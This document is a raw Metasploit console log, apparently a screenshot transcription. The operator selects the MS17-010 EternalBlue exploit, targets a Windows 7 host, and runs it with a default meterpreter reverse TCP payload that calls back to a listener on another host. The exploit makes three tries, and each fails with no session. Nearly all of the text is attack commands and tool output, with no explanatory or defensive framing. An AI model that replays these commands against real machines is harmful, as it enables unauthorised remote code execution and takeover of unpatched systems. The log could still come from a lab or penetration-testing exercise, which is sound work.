 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use ms17_010
Matching Modules
================
#  Name                                           Disclosure Date  Rank     Check  Description
-  ----                                           ---------------  ----     -----  -----------
0  auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalC
hampion SMB Remote Windows Command Execution
1  auxiliary/scanner/smb/smb_ms17_010                              normal   No     MS17-010 SMB RCE Detection
2  exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel
Pool Corruption
3  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14       average  No     MS17-010 EternalBlue SMB Remote Windows Kernel
Pool Corruption for Win8+
4  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalC
hampion SMB Remote Windows Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/ms17_010_psexec
msf6 exploit(multi/handler) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.168.83.154
rhosts => 172.168.83.154
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.168.30.45:4444
[*] 172.168.83.154:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.168.83.154:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 172.168.83.154:445    - Scanned 1 of 1 hosts (100% complete)
[*] 172.168.83.154:445 - Connecting to target for exploitation.
[+] 172.168.83.154:445 - Connection established for exploitation.
[+] 172.168.83.154:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.168.83.154:445 - CORE raw buffer dump (42 bytes)
[*] 172.168.83.154:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 172.168.83.154:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 172.168.83.154:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 172.168.83.154:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.168.83.154:445 - Trying exploit with 12 Groom Allocations.
[*] 172.168.83.154:445 - Sending all but last fragment of exploit packet
[*] 172.168.83.154:445 - Starting non-paged pool grooming
[+] 172.168.83.154:445 - Sending SMBv2 buffers
[+] 172.168.83.154:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.168.83.154:445 - Sending final SMBv2 buffers.
[*] 172.168.83.154:445 - Sending last fragment of exploit packet!
[*] 172.168.83.154:445 - Receiving response from exploit packet
[+] 172.168.83.154:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.168.83.154:445 - Sending egg to corrupted connection.
[*] 172.168.83.154:445 - Triggering free of corrupted buffer.
[-] 172.168.83.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.168.83.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.168.83.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.168.83.154:445 - Connecting to target for exploitation.
[+] 172.168.83.154:445 - Connection established for exploitation.
[+] 172.168.83.154:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.168.83.154:445 - CORE raw buffer dump (42 bytes)
[*] 172.168.83.154:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 172.168.83.154:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 172.168.83.154:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 172.168.83.154:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.168.83.154:445 - Trying exploit with 17 Groom Allocations.
[*] 172.168.83.154:445 - Sending all but last fragment of exploit packet
[*] 172.168.83.154:445 - Starting non-paged pool grooming
[+] 172.168.83.154:445 - Sending SMBv2 buffers
[+] 172.168.83.154:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.168.83.154:445 - Sending final SMBv2 buffers.
[*] 172.168.83.154:445 - Sending last fragment of exploit packet!
[*] 172.168.83.154:445 - Receiving response from exploit packet
[+] 172.168.83.154:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.168.83.154:445 - Sending egg to corrupted connection.
[*] 172.168.83.154:445 - Triggering free of corrupted buffer.
[-] 172.168.83.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.168.83.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.168.83.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.168.83.154:445 - Connecting to target for exploitation.
[+] 172.168.83.154:445 - Connection established for exploitation.
[+] 172.168.83.154:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.168.83.154:445 - CORE raw buffer dump (42 bytes)
[*] 172.168.83.154:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 172.168.83.154:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 172.168.83.154:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 172.168.83.154:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.168.83.154:445 - Trying exploit with 22 Groom Allocations.
[*] 172.168.83.154:445 - Sending all but last fragment of exploit packet
[*] 172.168.83.154:445 - Starting non-paged pool grooming
[+] 172.168.83.154:445 - Sending SMBv2 buffers
[+] 172.168.83.154:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.168.83.154:445 - Sending final SMBv2 buffers.
[*] 172.168.83.154:445 - Sending last fragment of exploit packet!
[*] 172.168.83.154:445 - Receiving response from exploit packet
[+] 172.168.83.154:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.168.83.154:445 - Sending egg to corrupted connection.
[*] 172.168.83.154:445 - Triggering free of corrupted buffer.
[-] 172.168.83.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.168.83.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.168.83.154:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >